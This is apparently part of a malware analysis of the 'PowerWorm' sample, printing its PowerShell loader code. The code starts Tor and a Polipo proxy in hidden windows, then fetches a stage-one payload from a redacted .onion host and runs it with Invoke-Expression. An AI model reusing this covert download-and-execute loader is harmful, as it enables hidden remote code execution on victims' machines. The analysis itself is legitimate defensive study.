 if (!(Test-Path $Tor) -or !(Test-Path $Polipo))
{
    Get-DnsTXTRecord 'REDACTEDREDACTED.cc'
}
$TorRoamingLog = Join-Path $ToolsPath 'roaminglog'
# Start Tor and maintain an initialization log file
Start-Process $Tor -ArgumentList " --Log `"notice file $TorRoamingLog`"" -WindowStyle Hidden
# Wait for Tor to finish initializing
do
{
    Start-Sleep 1
    $LogContents = Get-Content $TorRoamingLog
}
while (!($LogContents -match 'Bootstrapped 100%: Done.'))
# Start polipo proxy
Start-Process $Polipo -ArgumentList 'socksParentProxy=localhost:9050' -WindowStyle Hidden
Start-Sleep 7
$WebProxy = New-Object Net.WebProxy('localhost:8123')
$WebProxy.UseDefaultCredentials = $True
$WebClient.Proxy = $WebProxy
$Stage1Uri = 'http://REDACTEDREDACTED.onion/get.php?s=setup&mom=REDACTEDREDACTED&uid=' + $MachineGuid
while (!$Stage1Payload)
{
    $Stage1Payload=$WebClient.downloadString($Stage1Uri)
}
if ($Stage1Payload -ne 'none')
{
    # Execute the stage 1 payload
    Invoke-Expression $Stage1Payload
    # The downloaded payload is decoded, deobfuscated, cleaned up, and analyzed in PowerWorm_Part2.ps1
}